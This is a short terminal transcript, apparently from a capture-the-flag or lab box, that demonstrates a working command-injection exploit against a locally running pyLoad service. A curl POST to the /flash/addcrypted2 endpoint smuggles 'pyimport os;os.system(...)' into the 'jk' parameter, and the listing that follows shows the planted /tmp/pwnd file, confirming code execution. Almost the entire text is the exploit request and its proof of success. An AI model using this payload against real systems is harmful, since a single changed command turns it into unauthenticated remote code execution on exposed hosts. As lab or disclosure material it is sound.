 sau@pc:/var/opt$ curl -i -s -k -X $'POST' \
>     --data-binary $'jk=pyimport%20os;os.system(\"touch%20/tmp/pwnd\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
>     $'http://127.0.0.1:8000/flash/addcrypted2'
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Thu, 17 Aug 2023 17:41:32 GMT
Server: Cheroot/8.6.0

Could not decrypt keysau@pc:/var/opt$ cd /tmp
sau@pc:/tmp$ ls
pwnd    snap-private-tmp                                                              systemd-private-efe55a9fc4a14dd0a0adb6f6c52849c3-systemd
pyLoad  systemd-private-efe55a9fc4a14dd0a0adb6f6c52849c3-ModemManager.service-5cpFtg  systemd-private-efe55a9fc4a14dd0a0adb6f6c52849c3-systemd
sau@pc:/tmp$